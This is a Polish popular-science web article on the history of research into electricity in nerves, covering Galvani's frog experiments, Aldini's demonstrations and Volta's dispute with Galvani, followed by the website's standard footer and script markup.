<p>Trudno się więc dziwić pojawieniu się w takim okresie sugestii, że prąd może mieć coś wspólnego z działaniem nerwów. Choć jeśli tak miało być naprawdę, to dlaczego prąd posłusznie krążył w samych nerwach, a nie przemieszczał się do sąsiadujących tkanek? Wielu uczonych sądziło więc, jak pisze Finger, że elektryczna butelka pomaga pacjentom, ponieważ przechodzący przez ciało prąd przyspiesza wydzielanie przez nerwy fluidów lub ułatwia przemieszczanie się przez nie eterycznego ducha. Potrzeba było dopiero eksperymentów Luigiego Galvaniego, przeprowadzonych w końcówce XVIII w., by tego ducha z nerwów wyegzorcyzmować.</p>
<h2>Prawdziwy fluid nerwów</h2>
<p>Całe życie związany z Bolonią i pracujący na tamtejszym uniwersytecie, Luigi Galvani był jednym z tych badaczy, którzy dali się porwać modzie na elektryczność w latach 70. XVIII w. W 1791 r. opisał kilka przełomowych eksperymentów, które miały dowodzić, że to prąd faktycznie jest długo poszukiwanym fluidem układu nerwowego.</p>
<p>Nieco wcześniej naukowcy wzięli pod skalpel wytwarzające prąd ryby. Johnowi Wellshowi udało się nawet udowodnić, że generują one taki sam prąd jak ten, który gromadzi się w butelce lejdejskiej (zdolny wywołać iskrę, jeśli do ryby przytkniemy pasek metalowej folii, w którym wykonamy minimalne nacięcie i zamkniemy obwód – wówczas płynący prąd przeskoczy z jednego kawałka folii do drugiego, co można zaobserwować w ciemnym pomieszczeniu). Ciągle to nie był jednak dowód na to, że taki sam prąd płynie w nerwach – tym bardziej u tak różnych od ryb ssaków.</p>
<p>Przełom nastąpił dzięki Galvaniemu. Pewnego razu jeden z jego asystentów zbliżył do nerwu udowego wypreparowanej żaby metalowy skalpel, który trzymał w pobliżu maszyny wytwarzającej napięcie, dzięki czemu z czubka noża spływała niewielka ilość ładunku elektrycznego. Noga żaby drgnęła, podczas gdy tą samą metodą nie dało się pobudzić tkanki mięśniowej. Galvani uznał, że po pobudzeniu nerwu sygnał wędruje w nim samoistnie wskutek własnej aktywności elektrycznej organizmu. „Fluidem” nerwów musi więc być elektryczność.</p>
<p>W kolejnych wersjach eksperymentu człowieka ze skalpelem zastępowały metalowe przewody, zaś maszynę generującą prąd – m.in. piorunochron. Galvani dowiódł w ten sposób, że elektryczość błyskawicy, butelki lejdeljskiej i zwierzęcych nerwów ma tę samą naturę. Jego siostrzeniec i współpracownik, Giovani Aldini, wkrótce później zasłynął pokazami, na których przykładał prąd do mózgu wołu, co wprawiało w ruch usta, uszy czy oczy zwierzęcia, a nawet wywoływaniem w ten sam sposób różnych reakcji mimicznych na&#8230; twarzach świeżo zgilotynowanych skazańców.</p>
<p>Jak odnotował XIX-wieczny neurofizjolog Emil du Bois-Reymond, eksperymenty Galvaniego wywołały burzę w świecie naukowym, otwierając drogę do nowoczesnych badań fizjologii układu nerwowego. Pomogły zwłaszcza pogrzebać sięgające starożytności koncepcje fluidów, czy ducha, przeciskających się przez wnętrza nerwów. Zanim jednak się to stało, ich autor musiał zmierzyć się z krytyką jednego ze swoich rodaków – innego wielkiego badacza elektryczności, Alessandra Volty.</p>
<h2>Kłamstwo wykryte</h2>
<p>Volta, profesor na Uniwersytecie w Pawii, nie był przekonany, że eksperymenty Galvaniego naprawdę dowodzą występowania w nerwach „własnego” prądu elektrycznego. Uważał, że za każdym razem prąd został dostarczony z zewnątrz, np. z metalowego pręta lub noża. W odpowiedzi Galvani przeprowadził eksperymenty, w których całkowicie wykluczył pozabiologiczne źródła elektryczności – np. przecinał rdzeń kręgowy żaby i odciętą końcówkę przykładał do nerwu, co także wywoływało drganie mięśni.</p>
<p>Polemika z Galvanim, choć przegrana przez Voltę, doprowadziła tego drugiego do skonstruowania baterii – tzw. ogniwa Volty, które w krótkim czasie podbiło przemysł i badania nad elektrycznością metali. To on ukuł także termin „galwanizm”, którym zaczęto określać zjawiska przewodnictwa elektrycznego w ciałach zwierząt, a wspomniany Bois-Reymond w połowie XIX w. skonstruował galwanometr – urządzenie do mierzenia tego przewodnictwa. Dziś zmianę oporu elektrycznego skóry pod wpływem wydzielania potu określa się reakcją skórno-galwaniczną. Może ona świadczyć np. o przeżywaniu emocji i jest jednym z podstawowych zjawisk monitorowanych przez wariografy, czyli „wykrywacze kłamstw”.</p>
<p>Ustalenia Galvaniego i Aldiniego w dziedzinie elektrycznych własności układu nerwowego na dobre zadomowiły się także w kulturze. To właśnie one zainspirowały Mary Shelley, autorkę opublikowanej w 1818 r. książki „Frankenstein, czyli współczesny Prometeusz”, której bohaterem jest człowiek ożywiający zmarłych za pomocą prądu. Jednak aż tak przełomowy eksperyment nikomu się jeszcze nie udał.©℗</p>
<p>Korzystałem m.in. z książki Stanleya Fingera „Minds Behind the Brain. A History of the Pioneers and Their Discoveries” (Oxford University Press, 2000).</p>
<p><em>Łukasz Kwiatek</em></p>
<p>ILUSTRACJA:<br />
<em>– Święty Boże, cóż za wspaniałe zjawisko&#8230; Ach, ta urocza dziewczyna za oknem, jakże bym chciał za nią pobiec!<br />
– Mój drogi panie Anglik! Nie wierzysz pan w galwanizm, a wystarczą dwa-trzy szoki i znowu jest pan młodzieniaszek.</em></p>
<p><em>Rysunek satyryczny, prawdopodobnie z przełomu XVIII i XIX wieku, na którym bogaty londyński klient uskarżający się na brak libido poddawany jest terapii galwanicznej przez francuskiego wędrownego znachora.</em></p>
</div>
            </div>
        </div>
    </div>
</section>        </main>
        <footer class="footer">
    <div class="footer__main">
        <div class="container-footer container">
                            <ul id="footer-menu" class="menu"><li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.wielkiepytania.pl/czytelnia/">Czytelnia</a></li>
<li id="menu-item-3795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3795"><a href="https://www.copernicuscenter.edu.pl/fundacja/">Fundacja</a></li>
<li id="menu-item-3794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3794"><a href="https://www.copernicuscenter.edu.pl/projekty-fundacji/">Projekty</a></li>
<li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1203"><a href="https://wielkiepytania.pl/o-nas/">Kontakt</a></li>
</ul>
                        <ul class="social-media">
                <li class="social-media__youtube">
                    <a href="https://www.youtube.com/channel/UCCehmsLClWwxA_SDLtff6xA" class="button-youtube button" target="_blank" rel="noopener noreferrer">
                        <span class="meta">Subskrybuj nas</span>
                        <span class="youtube-logo svg-container" aria-hidden="true">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.319 291.319">
    <g>
        <path fill="#f00" class="noColor" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66s-65.21,145.659-145.66,145.659S0,226.1,0,145.66
            S65.21,0,145.659,0z"/>
        <path fill="#ffffff" class="noColor" d="M142.145,118.357c4.606,0,8.212-1.466,10.852-3.55c2.622-2.094,3.933-4.943,3.933-8.603V84.118
            c0-3.25-1.338-5.936-4.006-8.002c-2.686-2.067-6.118-3.095-10.324-3.095c-4.597,0-8.275,0.974-10.997,2.931
            c-2.731,1.966-4.097,4.588-4.097,7.911v22.158c0,3.641,1.329,6.518,3.987,8.676S137.712,118.357,142.145,118.357z M137.33,84.938
            c0-0.838,0.437-1.511,1.302-2.048c0.874-0.519,2.003-0.774,3.387-0.774c1.511,0,2.731,0.255,3.651,0.774
            c0.929,0.537,1.384,1.211,1.384,2.048v20.993c0,1.038-0.455,1.857-1.366,2.449c-0.91,0.583-2.13,0.883-3.669,0.883
            c-1.502,0-2.667-0.282-3.478-0.874c-0.801-0.574-1.211-1.393-1.211-2.458V84.938z M172.625,118.33c1.62,0,3.268-0.929,4.98-1.857
            c1.73-0.947,3.377-2.331,4.962-4.133v4.907h8.603v-44.29h-8.603v33.62c-0.801,0.956-1.693,1.748-2.649,2.376
            c-0.974,0.619-1.775,0.938-2.403,0.938c-0.81,0-1.402-0.228-1.748-0.71c-0.364-0.464-0.564-1.22-0.564-2.258V72.966h-8.585v37.007
            c0,2.64,0.519,4.616,1.511,5.927C169.138,117.219,170.631,118.33,172.625,118.33z M197.642,136.638H93.677
            c-16.532,0-29.924,12.882-29.924,28.75v24.307c0,15.877,13.392,28.759,29.924,28.759h103.964c16.523,0,29.924-12.882,29.924-28.759
            v-24.307C227.566,149.519,214.165,136.638,197.642,136.638z M109.144,161.309H99.95v38.072h-8.894v-38.072h-9.195v-6.491h27.284
            C109.144,154.818,109.144,161.309,109.144,161.309z M136.583,199.909h-9.586v-3.951c-1.784,1.457-3.614,2.576-5.544,3.323
            c-1.903,0.783-3.76,1.156-5.562,1.156c-2.221,0-3.878-0.537-5.007-1.62c-1.111-1.065-1.684-2.667-1.684-4.807v-30.06h9.586v27.575
            c0,0.856,0.2,1.457,0.583,1.839c0.419,0.391,1.083,0.564,1.976,0.564c0.692,0,1.602-0.246,2.676-0.756
            c1.083-0.501,2.076-1.138,2.977-1.93V163.94h9.586C136.583,163.94,136.583,199.909,136.583,199.909z M172.87,193.063
            c0,2.358-0.747,4.151-2.23,5.417c-1.466,1.265-3.632,1.884-6.427,1.884c-1.866,0-3.523-0.237-4.962-0.719
            c-1.447-0.482-2.813-1.229-4.051-2.258v2.549h-9.568v-45.118h9.568v14.539c1.293-1.001,2.649-1.784,4.06-2.312
            c1.447-0.537,2.904-0.792,4.37-0.792c2.995,0,5.28,0.701,6.855,2.112c1.593,1.42,2.385,3.505,2.385,6.227
            C172.87,174.591,172.87,193.063,172.87,193.063z M209.34,182.912h-17.661v6.5c0,1.812,0.291,3.068,0.901,3.778
            c0.619,0.701,1.666,1.047,3.132,1.047c1.548,0,2.604-0.3,3.223-0.892c0.601-0.601,0.929-1.903,0.929-3.942v-1.566h9.495v1.766
            c0,3.532-1.138,6.191-3.487,7.984c-2.312,1.784-5.772,2.676-10.369,2.676c-4.142,0-7.401-0.947-9.777-2.84
            c-2.367-1.875-3.569-4.497-3.569-7.811v-15.495c0-2.977,1.311-5.435,3.933-7.319c2.613-1.875,5.963-2.813,10.105-2.813
            c4.224,0,7.474,0.874,9.75,2.613c2.267,1.739,3.396,4.251,3.396,7.511C209.34,174.109,209.34,182.912,209.34,182.912z
             M103.992,118.458h10.861V91.993l12.645-37.325h-11.043l-6.719,25.509h-0.692l-7.046-25.509H91.046l12.945,38.518
            C103.992,93.186,103.992,118.458,103.992,118.458z M159.16,171.532l-2.012,0.328l-1.957,1.011v20.738
            c0.765,0.537,1.52,0.947,2.249,1.174l2.285,0.355c1.165,0,2.012-0.228,2.558-0.71c0.537-0.464,0.819-1.229,0.819-2.276v-17.197
            c0-1.138-0.319-1.985-0.992-2.558C161.418,171.824,160.444,171.532,159.16,171.532z"/>
        <path fill="#ffffff" class="noColor" d="M196.222,170.021c-1.475,0-2.522,0.31-3.168,0.947c-0.637,0.61-0.947,1.648-0.947,3.095v3.478h8.166
            v-3.478c0-1.447-0.337-2.476-0.974-3.095C198.67,170.331,197.624,170.021,196.222,170.021z"/>
    </g>
</svg>
                        </span>
                        <span class="button-overlay" aria-hidden="true"></span>
                    </a>
                </li>
                <li class="social-media__facebook">
                    <a href="https://www.facebook.com/centrum.kopernika/" class="button-facebook button" target="_blank" rel="noopener noreferrer">
                        <span class="meta">Dołącz do nas</span>
                        <span class="facebook-logo svg-container" aria-hidden="true">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.319 291.319">
	<g>
		<path fill="#3b5998" class="noColor" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66c0,80.45-65.21,145.659-145.66,145.659
			S0,226.109,0,145.66C0,65.219,65.21,0,145.659,0z"/>
		<path fill="#ffffff" class="noColor" d="M163.394,100.277h18.772v-27.73h-22.067v0.1c-26.738,0.947-32.218,15.977-32.701,31.763h-0.055
			v13.847h-18.207v27.156h18.207v72.793h27.439v-72.793h22.477l4.342-27.156h-26.81v-8.366
			C154.791,104.556,158.341,100.277,163.394,100.277z"/>
 	</g>
</svg>
                        </span>
                        <span class="button-overlay" aria-hidden="true"></span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
    <div class="footer__copyrights">
        <div class="container">
            <div class="box">
                <p class="box__name">Projekt i wdrożenie:</p>
                <a href="https://www.reasonapps.pl/" class="box__logo" target="_blank" rel="noopener noreferrer">
                    <span class="visuallyhidden">ReasonApps</span>
                    <span class="vector-logo svg-container" aria-hidden="true">
                        <span class="vector-logo svg-container" aria-hidden="true">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.91 18">
        <path class="noColor" fill="#013475" d="M4.66,16.61a1.1,1.1,0,0,1-1-1.23v-5a1.48,1.48,0,0,0-.79-1.48,1.46,1.46,0,0,0,.79-1.47V2.6a1.09,1.09,0,0,1,1-1.21h1V0h-1A2.52,2.52,0,0,0,2.13,2.62V7.21C2.13,7.81.57,8.3,0,8.3V9.48c.57,0,2.13.49,2.13,1.1V15.4A2.5,2.5,0,0,0,4.66,18h1V16.61Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M25.81,7.23a3.32,3.32,0,0,0-3.57-3.42h-4.8V14.73h1.92V10.65h1.9l2.42,4.08h2.21l-2.67-4.29A3.06,3.06,0,0,0,25.81,7.23ZM19.36,9V5.5H22A1.74,1.74,0,1,1,22,9Z" transform="translate(0 0)"></path>
        <polygon class="noColor" fill="#ffffff" points="33.4 14.73 40.88 14.73 40.88 13.04 35.32 13.04 35.32 10.01 40.77 10.01 40.77 8.33 35.32 8.33 35.32 5.5 40.88 5.5 40.88 3.81 33.4 3.81 33.4 14.73"></polygon>
        <path class="noColor" fill="#ffffff" d="M69.55,8.17c-1.29-.33-2.41-.61-2.41-1.46S67.86,5.35,69,5.35a4.43,4.43,0,0,1,3.16,1.24l1.1-1.42a5.7,5.7,0,0,0-4.09-1.52c-2.39,0-4,1.39-4,3.19,0,2.31,2.1,2.83,3.88,3.27,1.32.35,2.49.64,2.49,1.62,0,.72-.63,1.49-2.2,1.49a4.7,4.7,0,0,1-3.45-1.5l-1.06,1.47a5.83,5.83,0,0,0,4.43,1.73c3,0,4.22-1.55,4.22-3.37C73.49,9.18,71.35,8.62,69.55,8.17Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M85.89,3.63a5.41,5.41,0,0,0-5.58,5.65,5.58,5.58,0,1,0,11.16,0A5.42,5.42,0,0,0,85.89,3.63Zm0,9.59a3.62,3.62,0,0,1-3.62-3.94c0-2.26,1.41-3.95,3.62-3.95A3.63,3.63,0,0,1,89.5,9.28,3.63,3.63,0,0,1,85.89,13.22Z" transform="translate(0 0)"></path>
        <polygon class="noColor" fill="#ffffff" points="106.54 11.55 100.96 3.81 99 3.81 99 14.73 100.91 14.73 100.91 6.77 106.61 14.73 108.46 14.73 108.46 3.81 106.54 3.81 106.54 11.55"></polygon>
        <path class="noColor" fill="#ffffff" d="M142.62,3.81h-4.8V14.73h1.92V10.65h2.88a3.33,3.33,0,0,0,3.56-3.42A3.32,3.32,0,0,0,142.62,3.81ZM142.35,9h-2.61V5.5h2.61a1.74,1.74,0,1,1,0,3.47Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M158.09,3.81h-4.8V14.73h1.92V10.65h2.88a3.33,3.33,0,0,0,3.56-3.42A3.32,3.32,0,0,0,158.09,3.81ZM157.82,9h-2.61V5.5h2.61a1.74,1.74,0,1,1,0,3.47Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#ffffff" d="M172.92,8.17c-1.29-.33-2.4-.61-2.4-1.46s.72-1.36,1.85-1.36a4.43,4.43,0,0,1,3.15,1.24l1.1-1.42a5.68,5.68,0,0,0-4.09-1.52c-2.39,0-4,1.39-4,3.19,0,2.31,2.1,2.83,3.88,3.27,1.33.35,2.49.64,2.49,1.62,0,.72-.62,1.49-2.19,1.49a4.73,4.73,0,0,1-3.46-1.5l-1.06,1.47a5.83,5.83,0,0,0,4.43,1.73c3,0,4.23-1.55,4.23-3.37C176.87,9.18,174.72,8.62,172.92,8.17Z" transform="translate(0 0)"></path>
        <path class="noColor" fill="#013475" d="M191.62,15.4V10.78c0-.6,1.72-1.09,2.29-1.09V8.51c-.57,0-2.29-.49-2.29-1.1V2.62A2.52,2.52,0,0,0,189.09,0h-1V1.39h1a1.11,1.11,0,0,1,1,1.21v5a1.45,1.45,0,0,0,.75,1.47,1.44,1.44,0,0,0-.75,1.47v4.81a1.12,1.12,0,0,1-1,1.23h-1V18h1A2.5,2.5,0,0,0,191.62,15.4Z" transform="translate(0 0)"></path>
        <polygon class="noColor" fill="#ffffff" points="51.87 3.81 47.58 14.73 49.68 14.73 53.07 5.43 56.45 14.73 58.55 14.73 54.26 3.81 51.87 3.81"></polygon>
        <polygon class="noColor" fill="#ffffff" points="124.26 3.81 119.98 14.73 122.07 14.73 125.46 5.43 128.84 14.73 130.94 14.73 126.65 3.81 124.26 3.81"></polygon>
    </svg>
</span>
                    </span>
                </a>
            </div>
        </div>
    </div>
    <button type="button" class="button-sticky-top back-to-top button button-primary">
        <span class="visuallyhidden">Wróć na górę</span>
        <span class="icon svg-container" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 492.004 492.004">
	<g>
		<g>
			<path fill="#d168c3" d="M484.14,226.886L306.46,49.202c-5.072-5.072-11.832-7.856-19.04-7.856c-7.216,0-13.972,2.788-19.044,7.856l-16.132,16.136
				c-5.068,5.064-7.86,11.828-7.86,19.04c0,7.208,2.792,14.2,7.86,19.264L355.9,207.526H26.58C11.732,207.526,0,219.15,0,234.002
				v22.812c0,14.852,11.732,27.648,26.58,27.648h330.496L252.248,388.926c-5.068,5.072-7.86,11.652-7.86,18.864
				c0,7.204,2.792,13.88,7.86,18.948l16.132,16.084c5.072,5.072,11.828,7.836,19.044,7.836c7.208,0,13.968-2.8,19.04-7.872
				l177.68-177.68c5.084-5.088,7.88-11.88,7.86-19.1C492.02,238.762,489.228,231.966,484.14,226.886z"/>
		</g>
	</g>
</svg>
        </span>
    </button>
</footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wielkiepytania\/resources\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ta strona korzysta z plików cookies i innych technologii w celu ułatwienia korzystania ze strony, do celów statystycznych oraz reklamowych. Jeśli korzystasz ze strony bez zmiany ustawień przeglądarki zgadzasz się na ich użycie i zapisanie w pamięci urządzenia. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Akceptuję</a><a href="http://www.google.pl" id="CONSTANT_OPEN_URL" class="cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Odrzucam</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain"></span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-27 10:51:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.wielkiepytania.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.wielkiepytania.pl\/wp-admin\/admin-ajax.php","nonce":"429487f807","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.wielkiepytania.pl\/article\/elektryczne-zaby\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.0" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/scripts/main.js" id="sage/main.js-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Przejdź do treści</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-hidden-phone" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Dostępność strony" role="button">
					<span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Dostępność strony</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
